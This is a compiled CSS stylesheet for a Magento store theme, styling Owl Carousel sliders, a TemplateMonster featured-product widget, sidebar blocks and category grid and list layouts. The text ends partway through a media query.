.owl-carousel.owl-hidden {
  opacity: 0; }

.owl-carousel.owl-refresh .owl-item {
  visibility: hidden; }

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab; }

.owl-carousel.owl-rtl {
  direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
  float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("../../../../../base/Magento/base/default/Mageplaza_Core/css/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

/* 
 * 	Featured Product by TemplateMonster 2016
 *	v1.0.0
 */
.sidebar .block.widget.featured[role="tablist"] .title[role="tab"],
.sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"], .sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"],
.sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"],
.sidebar .block.widget.featured [role="tablist"] .title[role="tab"],
.sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"],
.sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"],
.sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"] {
  display: block;
  width: 100%;
  text-align: left;
  font-size: 20px;
  margin-bottom: 20px; }
  .sidebar .block.widget.featured[role="tablist"] .title[role="tab"] strong,
  .sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"] strong, .sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"] strong,
  .sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"] strong,
  .sidebar .block.widget.featured [role="tablist"] .title[role="tab"] strong,
  .sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"] strong,
  .sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"] strong,
  .sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"] strong {
    line-height: 1.8rem; }
  .sidebar .block.widget.featured[role="tablist"] .title[role="tab"]:before,
  .sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"]:before, .sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"]:before,
  .sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"]:before,
  .sidebar .block.widget.featured [role="tablist"] .title[role="tab"]:before,
  .sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"]:before,
  .sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"]:before,
  .sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"]:before {
    top: 0px;
    display: inline-block; }
.sidebar .block.widget.featured[role="tablist"] .block-content, .sidebar .block.widget.featured[role="tabpanel"] .block-content,
.sidebar .block.widget.featured [role="tablist"] .block-content,
.sidebar .block.widget.featured [role="tabpanel"] .block-content {
  float: none;
  margin: 0 0 20px;
  padding: 0;
  width: 100%; }
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-items, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-items,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items {
    display: block; }
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .products-list .product-item, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .products-list .product-item,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .products-list .product-item,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .products-list .product-item {
      max-width: 100%; }
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .product-item-photo, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .product-item-photo,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .product-item-photo,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .product-item-photo {
      position: relative; }
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .product-item-details, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .product-item-details,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .product-item-details,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .product-item-details {
      margin: 0; }
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info {
    margin: 0; }
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info.active, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info.active,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info.active,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info.active {
    border: none;
    padding: 0;
    margin: 0;
    box-shadow: none; }
.sidebar .block.widget.featured[role="tablist"] .owl-controls, .sidebar .block.widget.featured[role="tabpanel"] .owl-controls,
.sidebar .block.widget.featured [role="tablist"] .owl-controls,
.sidebar .block.widget.featured [role="tabpanel"] .owl-controls {
  position: relative;
  top: 0;
  right: 0;
  padding: 0 15px 20px;
  text-align: center; }
.sidebar .block.widget.featured[role="tablist"] .category-title, .sidebar .block.widget.featured[role="tabpanel"] .category-title,
.sidebar .block.widget.featured [role="tablist"] .category-title,
.sidebar .block.widget.featured [role="tabpanel"] .category-title {
  width: 100%;
  text-align: left; }
  .sidebar .block.widget.featured[role="tablist"] .category-title::before, .sidebar .block.widget.featured[role="tabpanel"] .category-title::before,
  .sidebar .block.widget.featured [role="tablist"] .category-title::before,
  .sidebar .block.widget.featured [role="tabpanel"] .category-title::before {
    content: "\f107";
    display: inline-block;
    font-family: "FontAwesome";
    font-weight: 400;
    text-rendering: auto;
    transform: translate(0px, 0px); }
  .sidebar .block.widget.featured[role="tablist"] .category-title.active::before, .sidebar .block.widget.featured[role="tabpanel"] .category-title.active::before,
  .sidebar .block.widget.featured [role="tablist"] .category-title.active::before,
  .sidebar .block.widget.featured [role="tabpanel"] .category-title.active::before {
    content: "\f106"; }
  .sidebar .block.widget.featured[role="tablist"] .category-title strong, .sidebar .block.widget.featured[role="tabpanel"] .category-title strong,
  .sidebar .block.widget.featured [role="tablist"] .category-title strong,
  .sidebar .block.widget.featured [role="tabpanel"] .category-title strong {
    padding: 0;
    font-size: 16px; }
.sidebar .block.widget.featured[role="tablist"] .category-content, .sidebar .block.widget.featured[role="tabpanel"] .category-content,
.sidebar .block.widget.featured [role="tablist"] .category-content,
.sidebar .block.widget.featured [role="tabpanel"] .category-content {
  float: none;
  margin-left: 0;
  padding: 20px 0 0;
  text-align: left;
  width: 100%; }
.sidebar .block.widget.featured .products-list .product-items {
  padding-top: 20px; }
  .sidebar .block.widget.featured .products-list .product-items .product-item {
    float: none;
    display: block;
    margin-bottom: 45px; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-info {
    display: block;
    margin-left: 0;
    margin-right: 0; }
  .sidebar .block.widget.featured .products-list .product-items .rating-summary .label {
    display: none; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-details {
    overflow: hidden;
    display: block; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-photo {
    position: relative;
    display: inline-block;
    float: left;
    width: 30%;
    padding: 0 10px 10px 0; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-actions .actions-primary {
    display: block;
    margin-bottom: 5px; }
  .sidebar .block.widget.featured .products-list .product-items .product-image-photo {
    padding: 0; }
  .sidebar .block.widget.featured .products-list .product-items .owl-wrapper-outer {
    overflow: visible; }
  .sidebar .block.widget.featured .products-list .product-items .product-label {
    left: 0px;
    right: auto;
    top: -20px; }
.sidebar .block.widget.featured .not-found {
  padding: 0 0 25px;
  margin: -25px 0 0; }
.sidebar .sidebar-featured .collapsible-block {
  margin-top: 0px; }
.sidebar .sidebar-featured .block {
  margin-bottom: 0; }
  .sidebar .sidebar-featured .block .block-title {
    margin-bottom: 5px; }

.tm-featured-switch-image-container {
  position: relative;
  overflow: hidden; }
  .tm-featured-switch-image-container .replaced {
    display: none;
    position: absolute;
    top: 0%;
    left: 0%; }

.featured-listing-gallery .fotorama__arr,
.featured-listing-gallery .fotorama__thumb__arr,
.featured-listing-carousel .fotorama__arr,
.featured-listing-carousel .fotorama__thumb__arr {
  background: none; }
.featured-listing-gallery .fotorama__arr,
.featured-listing-carousel .fotorama__arr {
  width: 40px;
  top: 50%;
  bottom: auto; }
  .featured-listing-gallery .fotorama__arr .fotorama__arr__arr,
  .featured-listing-carousel .fotorama__arr .fotorama__arr__arr {
    background-image: none;
    background: rgba(0, 0, 0, 0.05);
    width: 40px;
    height: 40px; }
.featured-listing-gallery .fotorama__arr--prev .fotorama__arr__arr:before,
.featured-listing-gallery .fotorama__arr--next .fotorama__arr__arr:before,
.featured-listing-carousel .fotorama__arr--prev .fotorama__arr__arr:before,
.featured-listing-carousel .fotorama__arr--next .fotorama__arr__arr:before {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 22px;
  color: #5a5e62; }
.featured-listing-gallery .fotorama__arr--prev .fotorama__arr__arr:before,
.featured-listing-carousel .fotorama__arr--prev .fotorama__arr__arr:before {
  content: "\f104"; }
.featured-listing-gallery .fotorama__arr--next .fotorama__arr__arr:before,
.featured-listing-carousel .fotorama__arr--next .fotorama__arr__arr:before {
  content: '\f105'; }

.block.featured:before, .block.featured:after {
  display: table;
  content: "";
  line-height: 0; }
.block.featured:after {
  clear: both; }
.block.featured .loader > div {
  position: relative;
  overflow: hidden; }
  .block.featured .loader > div::before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: url(../images/loader.gif) center 100px no-repeat;
    z-index: -1; }
.block.featured .product-image-wrapper {
  height: auto; }
.block.featured .product-image-photo {
  position: relative; }
.block.featured .is-carousel .owl-carousel:not(.owl-loaded) .product-item {
  max-width: 300px; }
.block.featured .is-carousel .owl-dots {
  text-align: center;
  margin-bottom: -25px;
  position: relative;
  margin-top: 15px; }
.block.featured .is-carousel .owl-dot {
  width: 13px;
  height: 13px;
  margin: 0 4px;
  border-radius: 100%;
  background: #000;
  display: inline-block; }
  .block.featured .is-carousel .owl-dot:hover,
  .block.featured .is-carousel .owl-dot .active {
    background: #ccc; }
.block.featured[role="tablist"] .page-title {
  margin-right: 15px;
  cursor: pointer;
  font-size: 20px;
  margin-bottom: 20px;
  padding-right: 0;
  transition: all 0.3s ease;
  float: left; }
  .block.featured[role="tablist"] .page-title:before, .block.featured[role="tablist"] .page-title:after {
    font-size: 14px;
    top: 3px;
    display: none; }
.block.featured[role="tablist"] .block-content {
  float: right;
  margin-left: -100%;
  padding: 3rem 0 0;
  width: 100%;
  margin-bottom: 0; }
@media (max-width: 767px) {
  .block.featured[role="tablist"] .page-title {
    display: block;
    margin-right: 0;
    font-size: 18px;
    margin-bottom: 9px;
    border-bottom: 1px solid #eae9e9;
    padding-bottom: 10px;
    float: none; }
    .block.featured[role="tablist"] .page-title:before, .block.featured[role="tablist"] .page-title:after {
      display: block; }
  .block.featured[role="tablist"] .block-content {
    float: none;
    margin-left: 0;
    margin-bottom: 35px; }
  .block.featured[role="tablist"][role="tablist"] {
    border: 1px solid #eae9e9;
    padding: 10px; }
    .block.featured[role="tablist"][role="tablist"] .page-title {
      transition: all 0s ease; }
    .block.featured[role="tablist"][role="tablist"] > .page-title:not(.active):nth-last-child(2) {
      padding-bottom: 0;
      border-bottom: 0; }
    .block.featured[role="tablist"][role="tablist"] .owl-nav {
      top: -40px; } }
.block.featured [role="tablist"] .category-title {
  display: inline-block;
  width: auto;
  padding: 0;
  margin: 0 0 20px; }
  .block.featured [role="tablist"] .category-title strong {
    margin-bottom: 0;
    padding-right: 15px;
    cursor: pointer;
    font-size: 18px;
    font-weight: normal; }
  .block.featured [role="tablist"] .category-title:before {
    display: none; }
  .block.featured [role="tablist"] .category-title.active, .block.featured [role="tablist"] .category-title:hover {
    color: #000; }
.block.featured [role="tablist"] .category-content {
  text-align: left;
  float: right;
  margin-left: -100%;
  padding: 70px 0 0;
  width: 100%; }
.block.featured [role="tablist"] .owl-nav {
  top: -48px; }
@media (max-width: 767px) {
  .block.featured [role="tablist"] .category-title {
    display: block;
    width: 100%;
    margin-bottom: 9px;
    padding-bottom: 10px;
    margin-right: 0;
    font-size: 18px;
    border-bottom: 1px solid #eae9e9;
    float: none; }
    .block.featured [role="tablist"] .category-title:before {
      display: block; }
  .block.featured [role="tablist"] .category-content {
    float: none;
    margin-left: 0;
    padding-top: 50px; }
  .block.featured [role="tablist"][role="tablist"] {
    border: 1px solid #eae9e9;
    padding: 10px; }
    .block.featured [role="tablist"][role="tablist"] > .category-title:not(.active):nth-last-child(2) {
      padding-bottom: 0;
      border-bottom: 0; }
    .block.featured [role="tablist"][role="tablist"] .owl-nav {
      top: -40px; } }
.block.featured .fotorama-item .fotorama__stage {
  margin-bottom: 0; }

.sidebar .block.widget.featured[role="tablist"] .title[role="tab"],
.sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"], .sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"],
.sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"],
.sidebar .block.widget.featured [role="tablist"] .title[role="tab"],
.sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"],
.sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"],
.sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"] {
  display: block;
  width: 100%;
  text-align: left;
  font-size: 20px;
  margin-bottom: 20px; }
  .sidebar .block.widget.featured[role="tablist"] .title[role="tab"] strong,
  .sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"] strong, .sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"] strong,
  .sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"] strong,
  .sidebar .block.widget.featured [role="tablist"] .title[role="tab"] strong,
  .sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"] strong,
  .sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"] strong,
  .sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"] strong {
    line-height: 1.8rem; }
  .sidebar .block.widget.featured[role="tablist"] .title[role="tab"]:before,
  .sidebar .block.widget.featured[role="tablist"] .title[data-role="collapsible"]:before, .sidebar .block.widget.featured[role="tabpanel"] .title[role="tab"]:before,
  .sidebar .block.widget.featured[role="tabpanel"] .title[data-role="collapsible"]:before,
  .sidebar .block.widget.featured [role="tablist"] .title[role="tab"]:before,
  .sidebar .block.widget.featured [role="tablist"] .title[data-role="collapsible"]:before,
  .sidebar .block.widget.featured [role="tabpanel"] .title[role="tab"]:before,
  .sidebar .block.widget.featured [role="tabpanel"] .title[data-role="collapsible"]:before {
    top: 0px;
    display: inline-block; }
.sidebar .block.widget.featured[role="tablist"] .block-content, .sidebar .block.widget.featured[role="tabpanel"] .block-content,
.sidebar .block.widget.featured [role="tablist"] .block-content,
.sidebar .block.widget.featured [role="tabpanel"] .block-content {
  float: none;
  margin: 0 0 20px;
  padding: 0;
  width: 100%; }
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-items, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-items,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items {
    display: block; }
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .products-list .product-item, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .products-list .product-item,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .products-list .product-item,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .products-grid .product-item,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .products-list .product-item {
      max-width: 100%; }
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .product-item-photo, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .product-item-photo,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .product-item-photo,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .product-item-photo {
      position: relative; }
    .sidebar .block.widget.featured[role="tablist"] .block-content .product-items .product-item-details, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-items .product-item-details,
    .sidebar .block.widget.featured [role="tablist"] .block-content .product-items .product-item-details,
    .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-items .product-item-details {
      margin: 0; }
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info {
    margin: 0; }
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured[role="tablist"] .block-content .product-item-info.active, .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured[role="tabpanel"] .block-content .product-item-info.active,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured [role="tablist"] .block-content .product-item-info.active,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info:hover,
  .sidebar .block.widget.featured [role="tabpanel"] .block-content .product-item-info.active {
    border: none;
    padding: 0;
    margin: 0;
    box-shadow: none; }
.sidebar .block.widget.featured[role="tablist"] .owl-controls, .sidebar .block.widget.featured[role="tabpanel"] .owl-controls,
.sidebar .block.widget.featured [role="tablist"] .owl-controls,
.sidebar .block.widget.featured [role="tabpanel"] .owl-controls {
  position: relative;
  top: 0;
  right: 0;
  padding: 0 15px 20px;
  text-align: center; }
  .sidebar .block.widget.featured[role="tablist"] .owl-controls .owl-pagination .owl-page, .sidebar .block.widget.featured[role="tabpanel"] .owl-controls .owl-pagination .owl-page,
  .sidebar .block.widget.featured [role="tablist"] .owl-controls .owl-pagination .owl-page,
  .sidebar .block.widget.featured [role="tabpanel"] .owl-controls .owl-pagination .owl-page {
    width: 12px;
    height: 12px;
    display: inline-block;
    margin: 5px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
.sidebar .block.widget.featured[role="tablist"] .category-title, .sidebar .block.widget.featured[role="tabpanel"] .category-title,
.sidebar .block.widget.featured [role="tablist"] .category-title,
.sidebar .block.widget.featured [role="tabpanel"] .category-title {
  width: 100%;
  text-align: left; }
  .sidebar .block.widget.featured[role="tablist"] .category-title::before, .sidebar .block.widget.featured[role="tabpanel"] .category-title::before,
  .sidebar .block.widget.featured [role="tablist"] .category-title::before,
  .sidebar .block.widget.featured [role="tabpanel"] .category-title::before {
    content: "\f107";
    display: inline-block;
    font-family: "FontAwesome";
    font-weight: 400;
    text-rendering: auto;
    transform: translate(0px, 0px); }
  .sidebar .block.widget.featured[role="tablist"] .category-title.active::before, .sidebar .block.widget.featured[role="tabpanel"] .category-title.active::before,
  .sidebar .block.widget.featured [role="tablist"] .category-title.active::before,
  .sidebar .block.widget.featured [role="tabpanel"] .category-title.active::before {
    content: "\f106"; }
  .sidebar .block.widget.featured[role="tablist"] .category-title strong, .sidebar .block.widget.featured[role="tabpanel"] .category-title strong,
  .sidebar .block.widget.featured [role="tablist"] .category-title strong,
  .sidebar .block.widget.featured [role="tabpanel"] .category-title strong {
    padding: 0;
    font-size: 16px; }
.sidebar .block.widget.featured[role="tablist"] .category-content, .sidebar .block.widget.featured[role="tabpanel"] .category-content,
.sidebar .block.widget.featured [role="tablist"] .category-content,
.sidebar .block.widget.featured [role="tabpanel"] .category-content {
  float: none;
  margin-left: 0;
  padding: 20px 0 0;
  text-align: left;
  width: 100%; }
.sidebar .block.widget.featured .products-list .product-items {
  padding-top: 20px; }
  .sidebar .block.widget.featured .products-list .product-items .product-item {
    float: none;
    display: block;
    margin-bottom: 45px; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-info {
    display: block;
    margin-left: 0;
    margin-right: 0; }
  .sidebar .block.widget.featured .products-list .product-items .rating-summary .label {
    display: none; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-details {
    overflow: hidden;
    display: block; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-photo {
    position: relative;
    display: inline-block;
    float: left;
    width: 30%;
    padding: 0 10px 10px 0; }
  .sidebar .block.widget.featured .products-list .product-items .product-item-actions .actions-primary {
    display: block;
    margin-bottom: 5px; }
  .sidebar .block.widget.featured .products-list .product-items .product-image-photo {
    padding: 0; }
  .sidebar .block.widget.featured .products-list .product-items .owl-wrapper-outer {
    overflow: visible; }
  .sidebar .block.widget.featured .products-list .product-items .product-label {
    left: 0px;
    right: auto;
    top: -20px; }
.sidebar .block.widget.featured .not-found {
  padding: 0 0 25px;
  margin: -25px 0 0; }
.sidebar .sidebar-featured .collapsible-block {
  margin-top: 0px; }
.sidebar .sidebar-featured .block {
  margin-bottom: 0; }
  .sidebar .sidebar-featured .block .block-title {
    margin-bottom: 5px; }

.widget.featured .product-items.owl-carousel {
  margin: 0; }
.widget.featured .owl-item .product-item {
  max-width: 100%; }
.widget.featured .products-grid .product-item {
  border-bottom: 0;
  padding-bottom: 0; }
.widget.featured .product-item {
  position: relative; }
  .widget.featured .product-item .product-label {
    font-size: 12px;
    background: #000;
    font-weight: normal;
    color: #FFF;
    text-transform: capitalize;
    padding: 2px 8px 0;
    line-height: 19px;
    position: absolute;
    right: auto;
    left: 0;
    top: 0;
    z-index: 2; }
.widget.featured .page-title {
  text-align: center;
  margin-bottom: 40px; }
  @media (max-width: 767px) {
    .widget.featured .page-title {
      text-align: left;
      padding-right: 70px; } }
.widget.featured .product-item-info {
  position: relative; }
.widget.featured .owl-nav {
  position: absolute;
  top: -70px;
  right: 20px; }
  .widget.featured .owl-nav .owl-prev,
  .widget.featured .owl-nav .owl-next {
    padding: 0;
    margin-left: 20px;
    display: inline-block; }
    .widget.featured .owl-nav .owl-prev::before,
    .widget.featured .owl-nav .owl-next::before {
      font-family: "Linearicons";
      font-size: 22px;
      color: inherit;
      vertical-align: middle; }
  .widget.featured .owl-nav .owl-prev:before {
    content: "\e93b"; }
  .widget.featured .owl-nav .owl-next:before {
    content: "\e93c"; }
.widget.featured.products-center .product-item-info {
  text-align: center; }
.widget.featured .rating-summary .label {
  display: none; }
.widget.featured .block-title {
  margin-bottom: 50px; }
.widget.featured .list .product-reviews-summary {
  padding-top: 0; }
.widget.featured .list .reviews-actions {
  display: none; }
.widget.featured .list .product-item-details {
  padding-right: 0; }
.widget.featured .products-list .product-item-info {
  margin: 0;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap; }
.widget.featured .products-list .product-item {
  margin-bottom: 30px; }
  .widget.featured .products-list .product-item:last-child {
    margin-bottom: 0; }
.widget.featured .products-list .product-item-photo {
  width: 155px; }
.widget.featured .products-list .price-box {
  margin-bottom: 12px; }
.widget.featured .products-list .price {
  font-size: 24px; }
.widget.featured .products-list .old-price .price {
  font-size: 16px; }
@media (max-width: 991px) {
  .widget.featured .products-grid .product-items:not(.owl-carousel) .product-item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%; } }
@media (max-width: 479px) {
  .widget.featured .products-grid .product-items:not(.owl-carousel) .product-item {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; } }

@media (min-width: 768px) and (max-width: 991px) {
  .sidebar .featured .products-list .product-item-info {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .sidebar .featured .products-list .product-item-info .product-item-photo {
      margin-bottom: 10px; } }

.featured-banner-flex .featured-banner {
  margin-bottom: 20px; }

.layout_4 .products-list .product-items {
  border-top: 1px solid #eae9e9;
  padding-top: 80px; }
  @media (max-width: 1199px) {
    .layout_4 .products-list .product-items {
      padding-top: 30px; } }
.layout_4 .widget.featured .owl-nav {
  top: -97px; }
  .layout_4 .widget.featured .owl-nav .owl-prev::before,
  .layout_4 .widget.featured .owl-nav .owl-next::before {
    font-size: 16px; }

.catalog-image-grid {
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 49px;
  margin-bottom: 102px; }
  @media (max-width: 1199px) {
    .catalog-image-grid {
      padding-bottom: 5px;
      margin-bottom: 40px; } }
  @media (max-width: 767px) {
    .catalog-image-grid {
      padding-bottom: 0;
      margin-bottom: 50px; } }
  .catalog-image-grid.last_widget {
    margin-bottom: 0; }
  .catalog-image-grid.clear-style {
    border: 0;
    padding: 0;
    margin: 0; }
    .catalog-image-grid.clear-style .category-image {
      margin: 0; }

.catalog-image-grid-clear .category-image {
  margin: 0; }

.category-grid > li {
  padding-left: 15px;
  padding-right: 15px;
  text-align: center;
  margin-bottom: 22px; }
  @media (min-width: 1354px) {
    .category-grid > li {
      padding-left: 25px;
      padding-right: 25px; } }
.category-grid .category-name {
  font-size: 20px;
  line-height: normal;
  display: block; }
.category-grid .category-image {
  display: block;
  overflow: hidden; }
.category-grid.thumbnail_image .category-name {
  padding: 18px 0; }
.category-grid.thumbnail_image a {
  display: block; }
  .category-grid.thumbnail_image a:hover img {
    transform: scale(1.03, 1.03) rotate(0.03deg); }
.category-grid.thumbnail_image img {
  transition: all 0.3s ease; }
@media (max-width: 479px) {
  .category-grid.thumbnail_image.row li {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    max-width: 100%; } }
.category-grid.font_icon a {
  display: inline-block; }
.category-grid.font_icon i {
  display: block;
  margin-bottom: 19px; }
.category-grid.font_icon li {
  margin-bottom: 60px; }
@media (max-width: 991px) {
  .category-grid.font_icon.columns-6 > li {
    flex-basis: 25%;
    max-width: 25%; } }
@media (max-width: 767px) {
  .category-grid.font_icon {
    display: flex;
    flex-wrap: wrap; }
    .category-grid.font_icon .category-icon::before {
      font-size: 55px !important; }
    .category-grid.font_icon .category-name {
      font-size: 14px; } }
@media (max-width: 479px) {
  .category-grid.font_icon.columns-6 > li {
    flex-basis: 50%;
    max-width: 50%; } }

.category-list {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  .category-list .grid-inner {
    position: relative;
    background: #fffde7; }
    .category-list .grid-inner:hover .category-image {
      opacity: 0.05; }
    .category-list .grid-inner:hover .grid-wrapper {
      opacity: 1; }
  .category-list .category-image {
    display: block;
    transition: all 0.3s ease; }
  .category-list .grid-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    opacity: 0;
    transition: all 0.3s ease; }
  .category-list .category-name {
    display: block;
    font-size: 35px;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 30px; }
  .category-list .category-button {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    padding: 19px 45px; }
    .category-list .category-button:hover {
      color: #FFF; }
    .category-list .category-button span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
